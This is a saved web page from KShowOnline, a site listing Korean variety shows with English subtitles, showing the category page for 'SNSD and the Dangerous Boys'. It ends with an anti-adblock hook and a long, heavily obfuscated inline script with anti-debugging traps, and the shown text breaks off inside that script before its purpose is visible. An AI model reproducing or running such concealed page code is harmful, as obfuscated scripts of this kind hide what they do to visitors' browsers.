

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kshowonline.com/category/95/snsd-and-the-dangerous-boys.html
body_size: 36162
content:
<!DOCTYPE html>
<html>
    <head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
        <title>CATEGORY: SNSD and the Dangerous Boys || KShowOnline.com</title>
	<link rel="canonical" href="https://kshowonline.com/category/95/snsd-and-the-dangerous-boys.html" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="robots" content="index, follow"/>
        <meta name="keywords" content="CATEGORY: SNSD and the Dangerous Boys || Server: Facebook, Youtube, Dailymotion, Vimeo, Google, Vip, Ipad, Iphone, Android, mobile, tablet"/>
        <meta name="author" content="CATEGORY: SNSD and the Dangerous Boys || KShowOnline.com"/>
        <meta name="description" content="Watch Korean Variety Shows Online with English Subtitles"/>
        <meta name="generator" content="CATEGORY: SNSD and the Dangerous Boys || Server: Facebook, Youtube, Dailymotion, Vimeo, Google, Vip, Ipad, Iphone, Android, mobile, tablet"/>
        <meta property="og:title" content="KShowOnline.Com ">
        <meta property="og:description" content="Watch Korean Variety Shows Online with English Subtitles">
        <meta property="og:type" content="website">
        <meta property="og:url" content="">
        <meta property="og:image" content="../../images/logo_ico.png">
        <meta content="396821360351063" property="fb:app_id"/>
        <link href="../../images/favicon.ico" rel="shortcut icon" type="image/x-icon"/>  
        <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
        <link rel="stylesheet" href="../../ajax/libs/materialize/0.97.5/css/materialize.min.css">
        <link href="../../skin/kso/style-v2.0.2.css" rel="stylesheet" type="text/css"/>
        <script src="../../jquery-1.12.0.min.js"></script>
        <script src="../../ajax/libs/materialize/0.97.5/js/materialize.min.js"></script>
        <script src="../../js/jquery-ui.min.js"></script>
        <script src="../../js/jquery.ui.touch-punch.min.js"></script>
        <script type="text/javascript">
                        var site = "https://kshowonline.com";
                        var RATE_OBJECT_IMG = "https://kshowonline.com/skin/kso/img/rate/full.gif";
                        var RATE_OBJECT_IMG_HOVER = "https://kshowonline.com/skin/kso/img/rate/full.gif";
                        var RATE_OBJECT_IMG_HALF = "https://kshowonline.com/skin/kso/img/rate/half.gif";
                        var RATE_OBJECT_IMG_BG = "https://kshowonline.com/skin/kso/img/rate/none.gif";
        </script>
        <script type="text/javascript" src="../../js/common-v2.3.34.js"></script>
        <script>var blockAdBlock = false;</script>
        <script src="../../js/blockadblock.js"></script>
    </head>
    <body>
        <div id="wrap">
            <header>
                <div class="container">
                    <div class="row">
                        <div class="logo col m0 l3"> <!-- Logo -->
                            <a href="/">
                                <img src="../../images/banner.png" alt="Logo KShowOnline"/>
                            </a>
                        </div>
                        <div class="col m12 l9 center-align banner-top"> 
                            <script type="text/javascript" data-idzone="3266800" src="../../nativeads.js"></script>                       
                        </div>
                    </div>
                </div>
            </header>
            <nav class="white">
                <div class="nav-wrapper container white">
                    <a href="/" class="brand-logo">
                        <img src="../../images/banner.png" alt="Logo KShowOnline"/>
                    </a>
                    <a href="#" data-activates="mobile-navbar" class="button-collapse"><i class="material-icons">menu</i></a>
                    <ul class="left hide-on-med-and-down">                
                        <li><a href="/"><i class="small material-icons">home</i></a></li>
                        <!-- Dropdown Trigger -->
                        <li>
                            <a class="dropdown-button" href="#!" data-activates="dropdown1">Shows List<i class="material-icons right">arrow_drop_down</i></a>
                        </li>
                        <li><a href="../../list.html">Latest Shows</a></li>
                        <li class="hidden-sm"><a href="../../list/view.html">Top Viewed</a></li>
                        <li class="hidden-sm"><a href="../../list/rate.html">Top Rated</a></li>                             
                    </ul>
                    <ul class="side-nav menu-category" id="mobile-navbar">                      
                        <li class="search-mobile">
                            <form class="right grey lighten-4" onsubmit="return do_search(false);">
                                <div class="input-field">
                                    <input id="search" type="search" class="keyword" required>
                                    <label for="search"><i class="material-icons">search</i></label>
                                    <i class="material-icons">close</i>
                                </div>
                            </form>
                        </li>                     
                        <li><a href="../../show-list.html">Shows List</a></li>
                        <li><a href="../../list.html">Latest Shows</a></li>
                        <li><a href="../../list/view.html">Top Viewed</a></li>
                        <li><a href="../../list/rate.html">Top Rated</a></li>
                    </ul>
                    <!-- Dropdown Structure -->
                    <ul id="dropdown1" class="dropdown-content menu-category">
                        <li><a href="../../category/74/1-night-2-days-s3.html">1 Night 2 Days S3</a></li><li><a href="../../category/11/happy-together.html">Happy Together</a></li><li><a href="../../category/42/infinity-challenge.html">Infinity Challenge</a></li><li><a href="../../category/127/law-of-the-jungle.html">Law Of The Jungle</a></li><li><a href="../../category/2/running-man.html">Running Man</a></li><li><a href="../../category/277/street-food-fighter.html">Street Food Fighter</a></li><li><a href="../../category/46/the-return-of-superman.html">The Return of Superman</a></li><li><a href="../../category/151/twoyoo-project-sugarman.html">TwoYoo Project Sugarman</a></li><li><a href="../../category/1/we-got-married.html">We Got Married</a></li>
<li class="divider"></li>
<li><a class="right-align" href="../../show-list.html" style="font-style: italic;">View More</a></li>
                    </ul>
                    <form class="right grey lighten-5 search" onsubmit="return do_search(true);">
                        <div class="input-field">
                            <input id="keyword" type="search" class="keyword" required>
                            <label for="search"><i class="material-icons">search</i></label>
                            <i class="material-icons">close</i>
                        </div>
                    </form>
                </div>
            </nav>
            <div style="text-align: center;">           </div>            
<div class="container content">
    <div class="row">
        <div class="col s12 m12 l8 content-left">
            <div class="content-list z-depth-1">
    <h5>
        CATEGORY: SNSD and the Dangerous Boys 
        <div class="sort input-field" data-link="../../category/95/snsd-and-the-dangerous-boys/1.html" data-sort="1">
            <select>
                <option value="1">Date added (newest)</option>
                <option value="2">Date added (oldest)</option>
                <option value="3">Name (A-Z)</option>
                <option value="4">Name (Z-A)</option>
            </select>
        </div>
    </h5>
        <a href="../../kshow/2067-[engsub]-snsd-and-the-dangerous-boys-full.html" title="SNSD and the Dangerous Boys FULL">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../3687/14293785424_19a423c28c_m.jpg" alt="SNSD and the Dangerous Boys FULL">       
                </div>
            </div>
            <div class="caption">
                SNSD and the Dangerous Boys FULL
            </div>
        </div>
    </a>	
    <div class="clearfix"></div>
    <ul class="pagination">
    </ul>
</div>
<div id="2">
    <div class="content-list z-depth-1">
    <h5>TOP SHOWS TODAY</h5>
        <a href="../../kshow/7057-[engsub]-beauty-bible-2017-s/s-ep.html" title="Beauty Bible 2017 S/S Ep.6">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../vi/jx6cYnCkDq0/hqdefault-sqp--oaymwEWCMQBEG5IWvKriqkDCQgBFQAAiEIYAQ---rs-AOn4CLA-g01ZxjR5ejdmy-WLNQ_AlrBoaw.jpg" alt="Beauty Bible 2017 S/S Ep.6">
                </div>    
            </div>
            <div class="caption">
                Beauty Bible 2017 S/S Ep.6
            </div>
        </div>
    </a>	
        <a href="../../kshow/7002-[engsub]-beauty-bible-2017-s/s-ep.html" title="Beauty Bible 2017 S/S Ep.4">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../vi/pFznxJcV4-M/hqdefault-sqp--oaymwEWCMQBEG5IWvKriqkDCQgBFQAAiEIYAQ---rs-AOn4CLCyIaa6MUJTAqFHho5YN2cpBCkvsQ.jpg" alt="Beauty Bible 2017 S/S Ep.4">
                </div>    
            </div>
            <div class="caption">
                Beauty Bible 2017 S/S Ep.4
            </div>
        </div>
    </a>	
        <a href="../../kshow/6869-[engsub]-knowing-brother-ep.html" title="Knowing Brother Ep.77">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../3/2851/33737735582_91e53e9370_m.jpg" alt="Knowing Brother Ep.77">
                </div>    
            </div>
            <div class="caption">
                Knowing Brother Ep.77
            </div>
        </div>
    </a>	
        <a href="../../kshow/13850-[engsub]-moms-diary-ep.html" title="Moms Diary Ep.261">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../5/4773/40725535022_671193f767_n.jpg" alt="Moms Diary Ep.261">
                </div>    
            </div>
            <div class="caption">
                Moms Diary Ep.261
            </div>
        </div>
    </a>	
        <a href="../../kshow/7825-[engsub]-fantastic-duo-s2-ep.html" title="Fantastic Duo S2 Ep.37">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../5/4332/36774906001_5ba64dd8a2_n.jpg" alt="Fantastic Duo S2 Ep.37">
                </div>    
            </div>
            <div class="caption">
                Fantastic Duo S2 Ep.37
            </div>
        </div>
    </a>	
        <a href="../../kshow/10277-[engsub]-i-live-alone-ep.html" title="I Live Alone Ep.291">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../5/4875/45974863132_6e94586c57_n.jpg" alt="I Live Alone Ep.291">
                </div>    
            </div>
            <div class="caption">
                I Live Alone Ep.291
            </div>
        </div>
    </a>	
        <a href="../../kshow/14020-[engsub]-the-return-of-superman-ep.html" title="The Return Of Superman Ep.407">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../1/895/28003431897_72c624acbb_n.jpg" alt="The Return Of Superman Ep.407">
                </div>    
            </div>
            <div class="caption">
                The Return Of Superman Ep.407
            </div>
        </div>
    </a>	
        <a href="../../kshow/7293-[engsub]-infinity-challenge-ep.html" title="Infinity Challenge Ep.543">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../4334/36538866642_bf5a8acda4_m.jpg" alt="Infinity Challenge Ep.543">
                </div>    
            </div>
            <div class="caption">
                Infinity Challenge Ep.543
            </div>
        </div>
    </a>	
        <a href="../../kshow/13907-[engsub]-king-of-mask-singer-ep.html" title="King of Mask Singer Ep.327">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../1/320/18368860329_b2b17d3fb4_n.jpg" alt="King of Mask Singer Ep.327">
                </div>    
            </div>
            <div class="caption">
                King of Mask Singer Ep.327
            </div>
        </div>
    </a>	
        <a href="../../kshow/7546-[engsub]-radio-star-special-ep.html" title="Radio Star Special Ep.5">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../5/4428/36506032580_cb0ff62769_m.jpg" alt="Radio Star Special Ep.5">
                </div>    
            </div>
            <div class="caption">
                Radio Star Special Ep.5
            </div>
        </div>
    </a>	
        <a href="../../kshow/11931-[engsub]-omniscient-interfering-view-ep.html" title="Omniscient Interfering View Ep.103">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../5/4866/39664559433_0789e78159_n.jpg" alt="Omniscient Interfering View Ep.103">
                </div>    
            </div>
            <div class="caption">
                Omniscient Interfering View Ep.103
            </div>
        </div>
    </a>	
        <a href="../../kshow/7364-[engsub]-i-live-alone-ep.html" title="I Live Alone Ep.220">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../1/470/31458393224_01855fafaf_m.jpg" alt="I Live Alone Ep.220">
                </div>    
            </div>
            <div class="caption">
                I Live Alone Ep.220
            </div>
        </div>
    </a>	
    <div class="clearfix"></div>
    <ul class="pagination">
        <a href="#" aria-label="Previous"><li class="disabled"><span aria-hidden="true">&laquo;</span></li></a><li class="active"><a href="javascript:void(0)">1</a></li><a href="../../category/95/2/2/1.html" onclick="return showFilm(2,2,12,3,1,1);return false;"><li class="waves-effect">2</li></a><a href="../../category/95/2/3/1.html" onclick="return showFilm(2,3,12,3,1,1);return false;"><li class="waves-effect">3</li></a><a href="../../category/95/2/4/1.html" onclick="return showFilm(2,4,12,3,1,1);return false;"><li class="waves-effect">4</li></a><a href="../../category/95/2/5/1.html" onclick="return showFilm(2,5,12,3,1,1);return false;"><li class="waves-effect">5</li></a><a href="/" onclick="return showFilm(2,196,12,3,1,1); return false;"><li class="waves-effect"><span aria-hidden="true">&raquo;</span></li></a>
    </ul>
</div>
</div>
        </div>
        <div class="col s12 m12 l4 content-right">
            <script type="text/javascript">
    var ad_idzone = "2722676",
    ad_width = "300",
    ad_height = "250"
</script>
<script type="text/javascript" src="../../ads.js"></script>
<noscript>
    <iframe src="../../ads-iframe-display-idzone-2722676-output-noscript-type-300x250_ext_iframe.html" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</noscript>
            <script type="text/javascript">
    var ad_idzone = "3148668",
    ad_width = "300",
    ad_height = "250"
</script>
<script type="text/javascript" src="../../ads.js"></script>
<noscript>
    <iframe src="../../ads-iframe-display-idzone-3148668-output-noscript-type-300x250_ext_iframe.html" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</noscript>
            <div class="menu-left z-depth-1">
    <h5>ANNOUNCEMENTS</h5>
    <div class="menu-info">     
        <div><b>&gt;&gt;&nbsp;Download subtitle from Youtube, Viki, IQ,...&nbsp;</b> </div>
    </div>
</div>
<div class="menu-left z-depth-1">
    <h5>LATEST SHOWS</h5>
    <div class="menu-info">     
                <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../kshow/14204-[engsub]-running-man-ep.html">
                            <img src="../../65535/51353387852_a8b5d6a0a8_n.jpg" alt="Running Man Ep.586" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../kshow/14204-[engsub]-running-man-ep.html">
                        Running Man Ep.586
                </a>
                <br/>
                <span class="views">
                    Views: <b>233768</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../kshow/14203-[engsub]-knowing-brother-ep.html">
                            <img src="../../4742/25981657578_80a67fbeef_m.jpg" alt="Knowing Brother Ep.313" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../kshow/14203-[engsub]-knowing-brother-ep.html">
                        Knowing Brother Ep.313
                </a>
                <br/>
                <span class="views">
                    Views: <b>56374</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../kshow/14202-[engsub]-how-do-you-play-ep.html">
                            <img src="../../65535/48346383897_5439ee7ffe_n.jpg" alt="How Do You Play Ep.121" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../kshow/14202-[engsub]-how-do-you-play-ep.html">
                        How Do You Play Ep.121
                </a>
                <br/>
                <span class="views">
                    Views: <b>87806</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../kshow/14201-[engsub]-sbs-drama-awards-2021.html">
                            <img src="../../65535/51792933607_dbd3c6f638_n.jpg" alt="SBS Drama Awards 2021" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../kshow/14201-[engsub]-sbs-drama-awards-2021.html">
                        SBS Drama Awards 2021
                </a>
                <br/>
                <span class="views">
                    Views: <b>6934</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../kshow/14200-[engsub]-kbs-drama-awards-2021.html">
                            <img src="../../65535/51794614955_b357537634_n.jpg" alt="KBS Drama Awards 2021" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../kshow/14200-[engsub]-kbs-drama-awards-2021.html">
                        KBS Drama Awards 2021
                </a>
                <br/>
                <span class="views">
                    Views: <b>4134</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../kshow/14199-[engsub]-mbc-drama-awrads-2021.html">
                            <img src="../../65535/51789752851_91bb1696bb_n.jpg" alt="MBC Drama Awrads 2021" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../kshow/14199-[engsub]-mbc-drama-awrads-2021.html">
                        MBC Drama Awrads 2021
                </a>
                <br/>
                <span class="views">
                    Views: <b>20563</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../kshow/14198-[engsub]-house-on-wheels-s3-ep.html">
                            <img src="../../65535/51591050852_31a0d5143a_n.jpg" alt="House on Wheels S3 Ep.11" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../kshow/14198-[engsub]-house-on-wheels-s3-ep.html">
                        House on Wheels S3 Ep.11
                </a>
                <br/>
                <span class="views">
                    Views: <b>20832</b>
                </span>
            </div>
        </div>
        <div align="right" style="padding:0px 5px 0px 0px;position:relative; top: 0px;"><a style="font-size:13px;" href="../../list.html"><i>View More » </i></a></div>
    </div>
</div>
            <div id="M632192ScriptRootC999072"> 
 </div> 
 <script src="../../k/s/kshowonline.com.999072.js" async> 
 </script>
        </div>
    </div>
</div>
    <div id="push"></div>
        </div>
        <footer class="grey darken-3">
            <div class="container">
                <b>© 2016 KShowOnline.</b>
                <span class="privacy">
                    <a href="#privacy" class="modal-trigger">Privacy Policy</a>
                    <a href="#termsofus" class="modal-trigger">Terms of use</a>
                </span>
                <a target="_blank" href="/#107b63787f677f7e7c797e75747f64737f7d50777d71797c3e737f7d">Contact Us</a>
            </div>
        </footer>
        <div id="privacy" class="modal">
            <div class="modal-content">
                <h4>Privacy Policy</h4>
                <p>If you require any more information or have any questions about our privacy policy, please feel free to contact us by email at <a href="/" class="__cf_email__" data-cfemail="711a02191e061e1f1d181f14151e05121e1c31161c10181d5f121e1c5f">[email&#160;protected]</a> </p>
                <p>At www.KShowOnline.com, the privacy of our visitors is of extreme importance to us. This privacy policy document outlines the types of personal information is received and collected by www.KShowOnline.com and how it is used. </p>
                <p><strong>Log Files </strong><br/>
                    Like many other Web sites, www.KShowOnline.com makes use of log files. The information inside the log files includes internet protocol ( IP ) addresses, type of browser, Internet Service Provider ( ISP ), date/time stamp, referring/exit pages, and number of clicks to analyze trends, administer the site, track user's movement around the site, and gather demographic information. IP addresses, and other such information are not linked to any information that is personally identifiable. </p>
                <p><strong>Cookies and Web Beacons </strong><br/>
                    www.KShowOnline.com does use cookies to store information about visitors preferences, record user-specific information on which pages the user access or visit, customize Web page content based on visitors browser type or other information that the visitor sends via their browser. </p>
                <p><strong>DoubleClick DART Cookie </strong><br/>
                    .:: Google, as a third party vendor, uses cookies to serve ads on www.KShowOnline.com. 
                    .:: Google's use of the DART cookie enables it to serve ads to users based on their visit to www.KShowOnline.com and other sites on the Internet. 
                    .:: Users may opt out of the use of the DART cookie by visiting the Google ad and content network privacy policy at the following URL - http://www.google.com/privacy_ads.html </p>
                <p>Some of our advertising partners may use cookies and web beacons on our site. Our advertising partners include: Google Adsense,
                    DramaFever, MGID... </p>
                <p>These third-party ad servers or ad networks use technology to the advertisements and links that appear on www.KShowOnline.com send directly to your browsers. They automatically receive your IP address when this occurs. Other technologies ( such as cookies, JavaScript, or Web Beacons ) may also be used by the third-party ad networks to measure the effectiveness of their advertisements and / or to personalize the advertising content that you see.</p> 
                <p>www.KShowOnline.com has no access to or control over these cookies that are used by third-party advertisers. </p>
                <p>You should consult the respective privacy policies of these third-party ad servers for more detailed information on their practices as well as for instructions about how to opt-out of certain practices. www.KShowOnline.com's privacy policy does not apply to, and we cannot control the activities of, such other advertisers or web sites. </p>
                <p>
                    If you wish to disable cookies, you may do so through your individual browser options. More detailed information about cookie management with specific web browsers can be found at the browsers' respective websites.</p>
            </div>
            <div class="modal-footer">
                <a href="#!" class=" modal-action modal-close waves-effect waves-green btn-flat">Close</a>
            </div>        
        </div>
        <div id="termsofus" class="modal">
            <div class="modal-content">
                <h4>Terms of Use </h4>
                <p>Your use of this site signifies that you understand and agree to the Terms of Use governing this site. The Terms of Use may be modified at any time and without notice. We encourage you to check back every so often to ensure you are up to date with the Terms of Use. </p>
                <p><strong>Submitted Content</strong> <br/>
                    When posting a comment at KShowOnline the user agrees not to post any offensive material in any way. KShowOnline is an English speaking website, thus when posting a comment, please post in English only. KShowOnline reserves the right to edit or remove any material without further notice that is judged to be offensive or inappropriate. </p>
                <p><strong>Minimum Age</strong> <br/>
                    You must be at least 13 years of age to use this website. If you are not at least 13 years of age, please do not use this website. </p>
                <p><strong>Governing Law</strong> <br/>
                    The governing law will be that of Netherlands, the country in which this site is based and from which all services are provided. </p>
                <p><strong>Privacy, Spam & Unsolicited Contact</strong> <br/>
                    This site will unequivocally comply with the requirements of any law enforcement or other officials, Courts, Police or others with a legitimate interest in the official investigation or enforcement of law applicable to the country in which our service is provided, Netherlands. <br/>
                    The protection of the rights of others is of paramount importance to KShowOnline, and this extends to your adherence to intellectual property law, the laws prevailing in your country or residence (or any temporary residence), the rights of others to enjoy freedom from slander, libel, defamation, provocation, harassment, discrimination of any kind or any other action that may be deemed offensive by the individual concerned or the management of this site. <br/>
                    Users will not be sent unsolicited emails from other parties, although those using "disposable email addresses" (such as "trashmail.net") are warned that such use is forbidden and could result in curtailment of access at any stage. <br/>
                    Users may not use this site or any facilities provided by this site to spam, market or promote any goods, services, membership or other sites. </p>
                <p><strong>Disclaimer </strong><br/>
                    Videos found on this website are not hosted or uploaded by KShowOnline nor is KShowOnline affiliated with the video content in any way. All video content is hosted by third party media websites such as youtube.com, veoh.com, dailymotion.com and more. In the case of possible copyright infringement please contact the responsible parties. </p>
                <p>KShowOnline operates as an index and database of drama content found publicly available on the Internet. Users who upload to these websites agree not to upload illegal content when creating their user accounts. KShowOnline does not take responsibility for the content hosted on such third party websites.</p>
            </div>  
            <div class="modal-footer">
                <a href="#!" class=" modal-action modal-close waves-effect waves-green btn-flat">Close</a>
            </div>        
        </div>
 <div id="M632192ScriptRootC999311"> 
 </div> 
 <script data-cfasync="false" src="../../cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="../../k/s/kshowonline.com.999311.js" async> 
 </script> 
         <!-- GA -->
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');
            ga('create', 'UA-24337426-1', 'auto');
            ga('send', 'pageview');
        </script>
        <script data-cfasync="false" src="../../-ldurd-897170.js"></script>
<script>I833.U6v=window;F5NN(I833.U6v);I833.S93=2147483647;function F5NN(T3P){function N0P(A61,U61,h61,C61,J61){var Q61=2;for(;Q61 !== 7;){switch(Q61){case 2:var V3P=[arguments];V3P[6]="erty";V3P[8]="";V3P[8]="efineProp";Q61=3;break;case 3:V3P[4]="";V3P[4]="d";try{var i61=2;for(;i61 !== 8;){switch(i61){case 1:V3P[1]=(1,V3P[0][1])(V3P[0][0]);V3P[9]=[V3P[1],V3P[1].prototype][V3P[0][3]];V3P[2].value=V3P[9][V3P[0][2]];try{var v61=2;for(;v61 !== 3;){switch(v61){case 2:V3P[7]=V3P[4];V3P[7]+=V3P[8];V3P[7]+=V3P[6];V3P[0][0].Object[V3P[7]](V3P[9],V3P[0][4],V3P[2]);v61=3;break;}}}catch(h3P){}V3P[9][V3P[0][4]]=V3P[2].value;i61=8;break;case 2:V3P[2]={};i61=1;break;}}}catch(C3P){}Q61=7;break;}}}function Y0P(r61){var S61=2;for(;S61 !== 5;){switch(S61){case 2:var p3P=[arguments];return p3P[0][0];break;}}}function Z0P(d61){var j61=2;for(;j61 !== 5;){switch(j61){case 2:var R3P=[arguments];return R3P[0][0].Function;break;}}}function L0P(y61){var H61=2;for(;H61 !== 5;){switch(H61){case 2:var e3P=[arguments];return e3P[0][0].Array;break;}}}var g61=2;for(;g61 !== 77;){switch(g61){case 59:a0P(Y0P,N3P[75],N3P[88],N3P[53]);g61=58;break;case 55:a0P(Z0P,"apply",N3P[71],N3P[77]);g61=77;break;case 13:N3P[9]="p5";N3P[2]="";N3P[3]="S";N3P[4]="ac";g61=20;break;case 16:N3P[89]="";N3P[89]="5N";N3P[70]="N";N3P[62]="5";g61=25;break;case 61:var a0P=function(F3P,s3P,n61,x61){var z61=2;for(;z61 !== 5;){switch(z61){case 2:var L3P=[arguments];N0P(N3P[0][0],L3P[0][0],L3P[0][1],L3P[0][2],L3P[0][3]);z61=5;break;}}};g61=60;break;case 21:N3P[43]="y";N3P[71]=0;N3P[71]=1;N3P[88]=4;g61=32;break;case 46:N3P[75]=N3P[5];N3P[75]+=N3P[8];N3P[75]+=N3P[1];N3P[41]=N3P[70];g61=63;break;case 63:N3P[41]+=N3P[89];N3P[41]+=N3P[70];g61=61;break;case 28:N3P[85]=N3P[50];N3P[85]+=N3P[89];N3P[85]+=N3P[70];N3P[52]=N3P[44];g61=41;break;case 37:N3P[37]+=N3P[70];N3P[68]=N3P[3];N3P[68]+=N3P[89];N3P[68]+=N3P[70];g61=52;break;case 2:var N3P=[arguments];N3P[1]="";N3P[1]="sidual";N3P[8]="";N3P[8]="";g61=9;break;case 56:a0P(Y0P,N3P[52],N3P[88],N3P[85]);g61=55;break;case 32:N3P[88]=0;N3P[77]=N3P[43];N3P[77]+=N3P[62];N3P[77]+=N3P[11];g61=28;break;case 25:N3P[44]="__op";N3P[50]="L";N3P[11]="NN";N3P[43]="";g61=21;break;case 57:a0P(L0P,"push",N3P[71],N3P[37]);g61=56;break;case 60:a0P(K0P,"test",N3P[71],N3P[41]);g61=59;break;case 58:a0P(Y0P,N3P[36],N3P[88],N3P[68]);g61=57;break;case 20:N3P[2]="D";N3P[7]="";N3P[20]="imize";N3P[7]="t";g61=16;break;case 52:N3P[36]=N3P[6];N3P[36]+=N3P[4];N3P[36]+=N3P[7];N3P[53]=N3P[9];N3P[53]+=N3P[70];N3P[53]+=N3P[70];g61=46;break;case 41:N3P[52]+=N3P[7];N3P[52]+=N3P[20];N3P[37]=N3P[2];N3P[37]+=N3P[89];g61=37;break;case 9:N3P[8]="re";N3P[5]="";N3P[5]="__";N3P[6]="";N3P[6]="__abstr";g61=13;break;}}function K0P(D61){var o61=2;for(;o61 !== 5;){switch(o61){case 2:var l3P=[arguments];return l3P[0][0].RegExp;break;}}}}I833.G61=function(){return typeof I833.m61.h8v === 'function'?I833.m61.h8v.apply(I833.m61,arguments):I833.m61.h8v;};I833.b61=function(){return typeof I833.m61.h8v === 'function'?I833.m61.h8v.apply(I833.m61,arguments):I833.m61.h8v;};I833.A33=1;I833.K93="0";I833.j63=50439104;I833.y33=0;I833.i93="1";I833.K03=291963616;function I833(){}I833.m61=(function(){var P61=2;for(;P61 !== 9;){switch(P61){case 2:var w61=[arguments];w61[7]=undefined;w61[2]={};P61=4;break;case 4:w61[2].h8v=function(){var I61=2;for(;I61 !== 145;){switch(I61){case 7:u61[5]=u61[9];u61[3]={};u61[3].S6o=['Q6o'];u61[3].h6o=function(){var V8v=function(){debugger;};var 